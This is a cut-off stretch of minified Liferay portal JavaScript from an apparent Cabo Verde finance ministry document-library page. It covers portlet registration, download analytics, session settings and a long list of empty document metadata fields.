Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F140536%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F95112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Forcamento%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%25253Dhttps%2525253A%2525252F%2525252Fwww.mf.gov.cv%2525252Fweb%2525252Fmf%2525252Forcamento%2525252F-%2525252Fdocument_library%2525252FGhhPar8YFVSB%2525252Fview%2525252F169850%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%25253D94113\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F140536%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F95112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Forcamento%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%25253Dhttps%2525253A%2525252F%2525252Fwww.mf.gov.cv%2525252Fweb%2525252Fmf%2525252Forcamento%2525252F-%2525252Fdocument_library%2525252FGhhPar8YFVSB%2525252Fview%2525252F169850%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%25253D94113\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F140536%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F95112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Forcamento%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%25253Dhttps%2525253A%2525252F%2525252Fwww.mf.gov.cv%2525252Fweb%2525252Fmf%2525252Forcamento%2525252F-%2525252Fdocument_library%2525252FGhhPar8YFVSB%2525252Fview%2525252F169850%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%25253D94113",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];
if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=
1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId===
"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"]');
if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_1",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
